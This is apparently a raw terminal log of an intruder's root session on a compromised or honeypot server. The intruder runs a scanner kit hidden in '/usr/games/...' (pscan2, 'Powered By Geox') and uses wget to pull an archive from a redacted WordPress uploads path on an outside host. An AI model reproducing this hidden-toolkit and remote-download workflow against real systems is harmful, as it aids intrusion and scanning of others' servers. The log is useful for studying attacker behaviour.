 [screen is terminating]
root@ssh:/usr/games/...# ls
a  bash  go  pass_file  pscan2  screen  ss
root@ssh:/usr/games/...# ./a
Private!
*****************************
Powered By Geox
./a: line 26: ./pscan2: No such file or directory
cat: .pscan.22: No such file or directory
Found: 0 Servers
^C
root@ssh:/usr/games/...# cd ..
root@ssh:/usr/games# ls
s/2014/03/lifestyle.tar.zipttp://xxxxxxxxxxxxxx.xxxxxxxxxx.xxx/wp-content/upload
--2014-10-12 15:56:25--  http://xxxxxxxxxxxxxx.xxxxxxxxxx.xxx/wp-content/uploads/2014/03/lifestyle.tar.zip
Resolving xxxxxxxxxxxxxx.xxxxxxxxxx.xxx (xxxxxxxxxxxxxx.xxxxxxxxxx.xxx)... 000.00.00.000, 000.00.00.000
Connecting to xxxxxxxxxxxxxx.xxxxxxxxxx.xxx (xxxxxxxxxxxxxx.xxxxxxxxxx.xxx)|000.00.00.000|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 421783 (412K) [application/zip]
Saving to: 'lifestyle.tar.zip'
100%[======================================>] 421,783     1.34MB/s   in 0.3s
2014-10-12 15:56:26 (1.34 MB/s) - 'lifestyle.tar.zip' saved [421783/421783]
root@ssh:/usr/games# tar xzvf lifestyle.tar.zip
tar: This does not look like a tar archive
tar: Skipping to next header
tar: Exiting with failure status due to previous errors
root@ssh:/usr/games# unzip lifestyle.tar.zip
The program 'unzip' is currently not installed. You can install it by typing:
apt-get install unzip
root@ssh:/usr/games# apt-get install unzi